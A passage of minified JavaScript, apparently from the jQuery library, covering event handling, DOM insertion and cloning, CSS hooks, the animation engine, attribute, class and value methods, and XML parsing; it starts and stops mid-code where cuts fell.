n=at.get(this,"handle"),i=C.event.fix(t);i.type="focusin"===t.type?"focus":"blur",i.isSimulated=!0,n(t),i.target===i.currentTarget&&n(i)}else C.event.simulate(e,t.target,C.event.fix(t))}C.event.special[t]={setup:function(){var i;if(Lt(this,t,!0),!b.documentMode)return!1;(i=at.get(this,e))||this.addEventListener(e,n),at.set(this,e,(i||0)+1)},trigger:function(){return Lt(this,t),!0},teardown:function(){var t;if(!b.documentMode)return!1;(t=at.get(this,e)-1)?at.set(this,e,t):(this.removeEventListener(e,n),at.remove(this,e))},_default:function(e){return at.get(e.target,t)},delegateType:e},C.event.special[e]={setup:function(){var i=this.ownerDocument||this.document||this,r=b.documentMode?this:i,o=at.get(r,e);o||(b.documentMode?this.addEventListener(e,n):i.addEventListener(t,n,!0)),at.set(r,e,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=b.documentMode?this:i,o=at.get(r,e)-1;o?at.set(r,e,o):(b.documentMode?this.removeEventListener(e,n):i.removeEventListener(t,n,!0),at.remove(r,e))}}})),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){C.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,i=this,r=t.relatedTarget,o=t.handleObj;return r&&(r===i||C.contains(i,r))||(t.type=o.origType,n=o.handler.apply(this,arguments),t.type=e),n}}})),C.fn.extend({on:function(t,e,n,i){return Nt(this,t,e,n,i)},one:function(t,e,n,i){return Nt(this,t,e,n,i,1)},off:function(t,e,n){var i,r;if(t&&t.preventDefault&&t.handleObj)return i=t.handleObj,C(t.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof t){for(r in t)this.off(r,e,t[r]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=Rt),this.each((function(){C.event.remove(this,t,n,e)}))}});var jt=/<script|<style|<link/i,Ft=/checked\s*(?:[^=]|=\s*.checked.)/i,zt=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Bt(t,e){return M(t,"table")&&M(11!==e.nodeType?e:e.firstChild,"tr")&&C(t).children("tbody")[0]||t}function Wt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function Ht(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function qt(t,e){var n,i,r,o,a,s;if(1===e.nodeType){if(at.hasData(t)&&(s=at.get(t).events))for(r in at.remove(e,"handle events"),s)for(n=0,i=s[r].length;n<i;n++)C.event.add(e,r,s[r][n]);st.hasData(t)&&(o=st.access(t),a=C.extend({},o),st.set(e,a))}}function Yt(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Ct.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function Vt(t,e,n,i){e=l(e);var r,o,a,s,u,c,d=0,f=t.length,h=f-1,p=e[0],v=m(p);if(v||f>1&&"string"==typeof p&&!g.checkClone&&Ft.test(p))return t.each((function(r){var o=t.eq(r);v&&(e[0]=p.call(this,r,o.html())),Vt(o,e,n,i)}));if(f&&(o=(r=It(e,t[0].ownerDocument,!1,t,i)).firstChild,1===r.childNodes.length&&(r=o),o||i)){for(s=(a=C.map(kt(r,"script"),Wt)).length;d<f;d++)u=r,d!==h&&(u=C.clone(u,!0,!0),s&&C.merge(a,kt(u,"script"))),n.call(t[d],u,d);if(s)for(c=a[a.length-1].ownerDocument,C.map(a,Ht),d=0;d<s;d++)u=a[d],Mt.test(u.type||"")&&!at.access(u,"globalEval")&&C.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?C._evalUrl&&!u.noModule&&C._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):x(u.textContent.replace(zt,""),u,c))}return t}function $t(t,e,n){for(var i,r=e?C.filter(e,t):t,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||C.cleanData(kt(i)),i.parentNode&&(n&&vt(i)&&Dt(kt(i,"script")),i.parentNode.removeChild(i));return t}C.extend({htmlPrefilter:function(t){return t},clone:function(t,e,n){var i,r,o,a,s=t.cloneNode(!0),l=vt(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||C.isXMLDoc(t)))for(a=kt(s),i=0,r=(o=kt(t)).length;i<r;i++)Yt(o[i],a[i]);if(e)if(n)for(o=o||kt(t),a=a||kt(s),i=0,r=o.length;i<r;i++)qt(o[i],a[i]);else qt(t,s);return(a=kt(s,"script")).length>0&&Dt(a,!l&&kt(t,"script")),s},cleanData:function(t){for(var e,n,i,r=C.event.special,o=0;void 0!==(n=t[o]);o++)if(rt(n)){if(e=n[at.expando]){if(e.events)for(i in e.events)r[i]?C.event.remove(n,i):C.removeEvent(n,i,e.handle);n[at.expando]=void 0}n[st.expando]&&(n[st.expando]=void 0)}}}),C.fn.extend({detach:function(t){return $t(this,t,!0)},remove:function(t){return $t(this,t)},text:function(t){return Z(this,(function(t){return void 0===t?C.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return Vt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Bt(this,t).appendChild(t)}))},prepend:function(){return Vt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Bt(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return Vt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return Vt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(C.cleanData(kt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return C.clone(this,t,e)}))},html:function(t){return Z(this,(function(t){var e=this[0]||{},n=0,i=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!jt.test(t)&&!At[(St.exec(t)||["",""])[1].toLowerCase()]){t=C.htmlPrefilter(t);try{for(;n<i;n++)1===(e=this[n]||{}).nodeType&&(C.cleanData(kt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return Vt(this,arguments,(function(e){var n=this.parentNode;C.inArray(this,t)<0&&(C.cleanData(kt(this)),n&&n.replaceChild(e,this))}),t)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){C.fn[t]=function(t){for(var n,i=[],r=C(t),o=r.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),C(r[a])[e](n),u.apply(i,n.get());return this.pushStack(i)}}));var Gt=new RegExp("^("+dt+")(?!px)[a-z%]+$","i"),Ut=/^--/,Xt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},Kt=function(t,e,n){var i,r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in i=n.call(t),e)t.style[r]=o[r];return i},Jt=new RegExp(ht.join("|"),"i");function Qt(t,e,n){var i,r,o,a,s=Ut.test(e),l=t.style;return(n=n||Xt(t))&&(a=n.getPropertyValue(e)||n[e],s&&a&&(a=a.replace(I,"$1")||void 0),""!==a||vt(t)||(a=C.style(t,e)),!g.pixelBoxStyles()&&Gt.test(a)&&Jt.test(e)&&(i=l.width,r=l.minWidth,o=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=i,l.minWidth=r,l.maxWidth=o)),void 0!==a?a+"":a}function Zt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",pt.appendChild(u).appendChild(c);var t=n.getComputedStyle(c);i="1%"!==t.top,l=12===e(t.marginLeft),c.style.right="60%",a=36===e(t.right),r=36===e(t.width),c.style.position="absolute",o=12===e(c.offsetWidth/3),pt.removeChild(u),c=null}}function e(t){return Math.round(parseFloat(t))}var i,r,o,a,s,l,u=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===c.style.backgroundClip,C.extend(g,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),o},reliableTrDimensions:function(){var t,e,i,r;return null==s&&(t=b.createElement("table"),e=b.createElement("tr"),i=b.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="box-sizing:content-box;border:1px solid",e.style.height="1px",i.style.height="9px",i.style.display="block",pt.appendChild(t).appendChild(e).appendChild(i),r=n.getComputedStyle(e),s=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===e.offsetHeight,pt.removeChild(t)),s}}))}();var te=["Webkit","Moz","ms"],ee=b.createElement("div").style,ne={};function ie(t){var e=C.cssProps[t]||ne[t];return e||(t in ee?t:ne[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=te.length;n--;)if((t=te[n]+e)in ee)return t}(t)||t)}var re=/^(none|table(?!-c[ea]).+)/,oe={position:"absolute",visibility:"hidden",display:"block"},ae={letterSpacing:"0",fontWeight:"400"};function se(t,e,n){var i=ft.exec(e);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):e}function le(t,e,n,i,r,o){var a="width"===e?1:0,s=0,l=0,u=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=C.css(t,n+ht[a],!0,r)),i?("content"===n&&(l-=C.css(t,"padding"+ht[a],!0,r)),"margin"!==n&&(l-=C.css(t,"border"+ht[a]+"Width",!0,r))):(l+=C.css(t,"padding"+ht[a],!0,r),"padding"!==n?l+=C.css(t,"border"+ht[a]+"Width",!0,r):s+=C.css(t,"border"+ht[a]+"Width",!0,r));return!i&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-s-.5))||0),l+u}function ue(t,e,n){var i=Xt(t),r=(!g.boxSizingReliable()||n)&&"border-box"===C.css(t,"boxSizing",!1,i),o=r,a=Qt(t,e,i),s="offset"+e[0].toUpperCase()+e.slice(1);if(Gt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&r||!g.reliableTrDimensions()&&M(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(t,"display",!1,i))&&t.getClientRects().length&&(r="border-box"===C.css(t,"boxSizing",!1,i),(o=s in t)&&(a=t[s])),(a=parseFloat(a)||0)+le(t,e,n||(r?"border":"content"),o,i,a)+"px"}function ce(t,e,n,i,r){return new ce.prototype.init(t,e,n,i,r)}C.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Qt(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,n,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,a,s=it(e),l=Ut.test(e),u=t.style;if(l||(e=ie(s)),a=C.cssHooks[e]||C.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(t,!1,i))?r:u[e];"string"===(o=typeof n)&&(r=ft.exec(n))&&r[1]&&(n=yt(t,e,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||(C.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,i))||(l?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,i){var r,o,a,s=it(e);return Ut.test(e)||(e=ie(s)),(a=C.cssHooks[e]||C.cssHooks[s])&&"get"in a&&(r=a.get(t,!0,n)),void 0===r&&(r=Qt(t,e,i)),"normal"===r&&e in ae&&(r=ae[e]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),C.each(["height","width"],(function(t,e){C.cssHooks[e]={get:function(t,n,i){if(n)return!re.test(C.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ue(t,e,i):Kt(t,oe,(function(){return ue(t,e,i)}))},set:function(t,n,i){var r,o=Xt(t),a=!g.scrollboxSize()&&"absolute"===o.position,s=(a||i)&&"border-box"===C.css(t,"boxSizing",!1,o),l=i?le(t,e,i,s,o):0;return s&&a&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-le(t,e,"border",!1,o)-.5)),l&&(r=ft.exec(n))&&"px"!==(r[3]||"px")&&(t.style[e]=n,n=C.css(t,e)),se(0,n,l)}}})),C.cssHooks.marginLeft=Zt(g.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Qt(t,"marginLeft"))||t.getBoundingClientRect().left-Kt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),C.each({margin:"",padding:"",border:"Width"},(function(t,e){C.cssHooks[t+e]={expand:function(n){for(var i=0,r={},o="string"==typeof n?n.split(" "):[n];i<4;i++)r[t+ht[i]+e]=o[i]||o[i-2]||o[0];return r}},"margin"!==t&&(C.cssHooks[t+e].set=se)})),C.fn.extend({css:function(t,e){return Z(this,(function(t,e,n){var i,r,o={},a=0;if(Array.isArray(e)){for(i=Xt(t),r=e.length;a<r;a++)o[e[a]]=C.css(t,e[a],!1,i);return o}return void 0!==n?C.style(t,e,n):C.css(t,e)}),t,e,arguments.length>1)}}),C.Tween=ce,ce.prototype={constructor:ce,init:function(t,e,n,i,r,o){this.elem=t,this.prop=n,this.easing=r||C.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=o||(C.cssNumber[n]?"":"px")},cur:function(){var t=ce.propHooks[this.prop];return t&&t.get?t.get(this):ce.propHooks._default.get(this)},run:function(t){var e,n=ce.propHooks[this.prop];return this.options.duration?this.pos=e=C.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ce.propHooks._default.set(this),this}},ce.prototype.init.prototype=ce.prototype,ce.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=C.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){C.fx.step[t.prop]?C.fx.step[t.prop](t):1!==t.elem.nodeType||!C.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:C.style(t.elem,t.prop,t.now+t.unit)}}},ce.propHooks.scrollTop=ce.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},C.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},C.fx=ce.prototype.init,C.fx.step={};var de,fe,he=/^(?:toggle|show|hide)$/,pe=/queueHooks$/;function ve(){fe&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ve):n.setTimeout(ve,C.fx.interval),C.fx.tick())}function ge(){return n.setTimeout((function(){de=void 0})),de=Date.now()}function me(t,e){var n,i=0,r={height:t};for(e=e?1:0;i<4;i+=2-e)r["margin"+(n=ht[i])]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function ye(t,e,n){for(var i,r=(be.tweeners[e]||[]).concat(be.tweeners["*"]),o=0,a=r.length;o<a;o++)if(i=r[o].call(n,e,t))return i}function be(t,e,n){var i,r,o=0,a=be.prefilters.length,s=C.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=de||ge(),n=Math.max(0,u.startTime+u.duration-e),i=1-(n/u.duration||0),o=0,a=u.tweens.length;o<a;o++)u.tweens[o].run(i);return s.notifyWith(t,[u,i,n]),i<1&&a?n:(a||s.notifyWith(t,[u,1,0]),s.resolveWith(t,[u]),!1)},u=s.promise({elem:t,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},n),originalProperties:e,originalOptions:n,startTime:de||ge(),duration:n.duration,tweens:[],createTween:function(e,n){var i=C.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){var n=0,i=e?u.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)u.tweens[n].run(1);return e?(s.notifyWith(t,[u,1,0]),s.resolveWith(t,[u,e])):s.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var n,i,r,o,a;for(n in t)if(r=e[i=it(n)],o=t[n],Array.isArray(o)&&(r=o[1],o=t[n]=o[0]),n!==i&&(t[i]=o,delete t[n]),(a=C.cssHooks[i])&&"expand"in a)for(n in o=a.expand(o),delete t[i],o)n in t||(t[n]=o[n],e[n]=r);else e[i]=r}(c,u.opts.specialEasing);o<a;o++)if(i=be.prefilters[o].call(u,t,c,u.opts))return m(i.stop)&&(C._queueHooks(u.elem,u.opts.queue).stop=i.stop.bind(i)),i;return C.map(c,ye,u),m(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),C.fx.timer(C.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}C.Animation=C.extend(be,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return yt(n.elem,t,ft.exec(e),n),n}]},tweener:function(t,e){m(t)?(e=t,t=["*"]):t=t.match($);for(var n,i=0,r=t.length;i<r;i++)n=t[i],be.tweeners[n]=be.tweeners[n]||[],be.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var i,r,o,a,s,l,u,c,d="width"in e||"height"in e,f=this,h={},p=t.style,v=t.nodeType&&mt(t),g=at.get(t,"fxshow");for(i in n.queue||(null==(a=C._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,f.always((function(){f.always((function(){a.unqueued--,C.queue(t,"fx").length||a.empty.fire()}))}))),e)if(r=e[i],he.test(r)){if(delete e[i],o=o||"toggle"===r,r===(v?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;v=!0}h[i]=g&&g[i]||C.style(t,i)}if((l=!C.isEmptyObject(e))||!C.isEmptyObject(h))for(i in d&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=g&&g.display)&&(u=at.get(t,"display")),"none"===(c=C.css(t,"display"))&&(u?c=u:(xt([t],!0),u=t.style.display||u,c=C.css(t,"display"),xt([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===C.css(t,"float")&&(l||(f.done((function(){p.display=u})),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always((function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}))),l=!1,h)l||(g?"hidden"in g&&(v=g.hidden):g=at.access(t,"fxshow",{display:u}),o&&(g.hidden=!v),v&&xt([t],!0),f.done((function(){for(i in v||xt([t]),at.remove(t,"fxshow"),h)C.style(t,i,h[i])}))),l=ye(v?g[i]:0,i,f),i in g||(g[i]=l.start,v&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?be.prefilters.unshift(t):be.prefilters.push(t)}}),C.speed=function(t,e,n){var i=t&&"object"==typeof t?C.extend({},t):{complete:n||!n&&e||m(t)&&t,duration:t,easing:n&&e||e&&!m(e)&&e};return C.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in C.fx.speeds?i.duration=C.fx.speeds[i.duration]:i.duration=C.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){m(i.old)&&i.old.call(this),i.queue&&C.dequeue(this,i.queue)},i},C.fn.extend({fadeTo:function(t,e,n,i){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var r=C.isEmptyObject(t),o=C.speed(e,n,i),a=function(){var e=be(this,C.extend({},t),o);(r||at.get(this,"finish"))&&e.stop(!0)};return a.finish=a,r||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",o=C.timers,a=at.get(this);if(r)a[r]&&a[r].stop&&i(a[r]);else for(r in a)a[r]&&a[r].stop&&pe.test(r)&&i(a[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(n),e=!1,o.splice(r,1));!e&&n||C.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,n=at.get(this),i=n[t+"queue"],r=n[t+"queueHooks"],o=C.timers,a=i?i.length:0;for(n.finish=!0,C.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<a;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish}))}}),C.each(["toggle","show","hide"],(function(t,e){var n=C.fn[e];C.fn[e]=function(t,i,r){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(me(e,!0),t,i,r)}})),C.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){C.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}})),C.timers=[],C.fx.tick=function(){var t,e=0,n=C.timers;for(de=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||C.fx.stop(),de=void 0},C.fx.timer=function(t){C.timers.push(t),C.fx.start()},C.fx.interval=13,C.fx.start=function(){fe||(fe=!0,ve())},C.fx.stop=function(){fe=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(t,e){return t=C.fx&&C.fx.speeds[t]||t,e=e||"fx",this.queue(e,(function(e,i){var r=n.setTimeout(e,t);i.stop=function(){n.clearTimeout(r)}}))},function(){var t=b.createElement("input"),e=b.createElement("select").appendChild(b.createElement("option"));t.type="checkbox",g.checkOn=""!==t.value,g.optSelected=e.selected,(t=b.createElement("input")).value="t",t.type="radio",g.radioValue="t"===t.value}();var we,xe=C.expr.attrHandle;C.fn.extend({attr:function(t,e){return Z(this,C.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){C.removeAttr(this,t)}))}}),C.extend({attr:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?C.prop(t,e,n):(1===o&&C.isXMLDoc(t)||(r=C.attrHooks[e.toLowerCase()]||(C.expr.match.bool.test(e)?we:void 0)),void 0!==n?null===n?void C.removeAttr(t,e):r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:(t.setAttribute(e,n+""),n):r&&"get"in r&&null!==(i=r.get(t,e))?i:null==(i=C.find.attr(t,e))?void 0:i)},attrHooks:{type:{set:function(t,e){if(!g.radioValue&&"radio"===e&&M(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,i=0,r=e&&e.match($);if(r&&1===t.nodeType)for(;n=r[i++];)t.removeAttribute(n)}}),we={set:function(t,e,n){return!1===e?C.removeAttr(t,n):t.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=xe[e]||C.find.attr;xe[e]=function(t,e,i){var r,o,a=e.toLowerCase();return i||(o=xe[a],xe[a]=r,r=null!=n(t,e,i)?a:null,xe[a]=o),r}}));var Ee=/^(?:input|select|textarea|button)$/i,Te=/^(?:a|area)$/i;function Ce(t){return(t.match($)||[]).join(" ")}function Se(t){return t.getAttribute&&t.getAttribute("class")||""}function Me(t){return Array.isArray(t)?t:"string"==typeof t&&t.match($)||[]}C.fn.extend({prop:function(t,e){return Z(this,C.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[C.propFix[t]||t]}))}}),C.extend({prop:function(t,e,n){var i,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(t)||(e=C.propFix[e]||e,r=C.propHooks[e]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(t,n,e))?i:t[e]=n:r&&"get"in r&&null!==(i=r.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){var e=C.find.attr(t,"tabindex");return e?parseInt(e,10):Ee.test(t.nodeName)||Te.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(C.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){C.propFix[this.toLowerCase()]=this})),C.fn.extend({addClass:function(t){var e,n,i,r,o,a;return m(t)?this.each((function(e){C(this).addClass(t.call(this,e,Se(this)))})):(e=Me(t)).length?this.each((function(){if(i=Se(this),n=1===this.nodeType&&" "+Ce(i)+" "){for(o=0;o<e.length;o++)r=e[o],n.indexOf(" "+r+" ")<0&&(n+=r+" ");a=Ce(n),i!==a&&this.setAttribute("class",a)}})):this},removeClass:function(t){var e,n,i,r,o,a;return m(t)?this.each((function(e){C(this).removeClass(t.call(this,e,Se(this)))})):arguments.length?(e=Me(t)).length?this.each((function(){if(i=Se(this),n=1===this.nodeType&&" "+Ce(i)+" "){for(o=0;o<e.length;o++)for(r=e[o];n.indexOf(" "+r+" ")>-1;)n=n.replace(" "+r+" "," ");a=Ce(n),i!==a&&this.setAttribute("class",a)}})):this:this.attr("class","")},toggleClass:function(t,e){var n,i,r,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each((function(n){C(this).toggleClass(t.call(this,n,Se(this),e),e)})):"boolean"==typeof e&&s?e?this.addClass(t):this.removeClass(t):(n=Me(t),this.each((function(){if(s)for(o=C(this),r=0;r<n.length;r++)i=n[r],o.hasClass(i)?o.removeClass(i):o.addClass(i);else void 0!==t&&"boolean"!==a||((i=Se(this))&&at.set(this,"__className__",i),this.setAttribute&&this.setAttribute("class",i||!1===t?"":at.get(this,"__className__")||""))})))},hasClass:function(t){var e,n,i=0;for(e=" "+t+" ";n=this[i++];)if(1===n.nodeType&&(" "+Ce(Se(n))+" ").indexOf(e)>-1)return!0;return!1}});var Ae=/\r/g;C.fn.extend({val:function(t){var e,n,i,r=this[0];return arguments.length?(i=m(t),this.each((function(n){var r;1===this.nodeType&&(null==(r=i?t.call(this,n,C(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=C.map(r,(function(t){return null==t?"":t+""}))),(e=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=C.valHooks[r.type]||C.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(Ae,""):null==n?"":n:void 0}}),C.extend({valHooks:{option:{get:function(t){var e=C.find.attr(t,"value");return null!=e?e:Ce(C.text(t))}},select:{get:function(t){var e,n,i,r=t.options,o=t.selectedIndex,a="select-one"===t.type,s=a?null:[],l=a?o+1:r.length;for(i=o<0?l:a?o:0;i<l;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!M(n.parentNode,"optgroup"))){if(e=C(n).val(),a)return e;s.push(e)}return s},set:function(t,e){for(var n,i,r=t.options,o=C.makeArray(e),a=r.length;a--;)((i=r[a]).selected=C.inArray(C.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(t.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],(function(){C.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=C.inArray(C(t).val(),e)>-1}},g.checkOn||(C.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var ke=n.location,De={guid:Date.now()},Oe=/\?/;C.parseXML=function(t){var e,i;if(!t||"string"!=typeof t)return null;try{e=(new n.DOMParser).parseFromString(t,"text/xml")}catch(t){}return i=e&&e.getElementsByTagName("parsererror")[0],e&&!i||C.error("Invalid XML: "+(i?C.map(i.childNodes,(function(t){return t.textContent})).join("\n"):t)),e};var Ie=/^(?:focusinfocus|focusoutblur)$/,_e=function(t){t.stopPropagation()};C.extend(C.event,{trigger:function(t,e,i,r){var 